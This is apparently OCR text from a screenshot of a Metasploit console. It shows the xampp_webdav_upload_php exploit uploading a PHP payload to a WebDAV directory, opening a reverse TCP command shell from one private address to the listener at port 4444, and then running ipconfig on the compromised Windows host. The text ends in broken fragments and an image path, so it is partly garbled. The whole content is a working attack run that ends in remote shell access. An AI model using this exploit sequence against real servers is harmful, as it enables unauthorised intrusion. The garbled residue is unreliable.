 msf6 exploit(windows/http/xampp_webdav_upload_php) > run
[*] Started reverse TCP handler on 10.1.2.5:4444
[*] Uploading Payload to /webdav/m9wZ0bu.php
[*] Attempting to execute Payload
[*] Command shell session 1 opened (10.1.2.5:4444 -> 10.1.2.4:52858) at 2021-02-
19 22:15:05 -0500
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
ALI
E SECURITY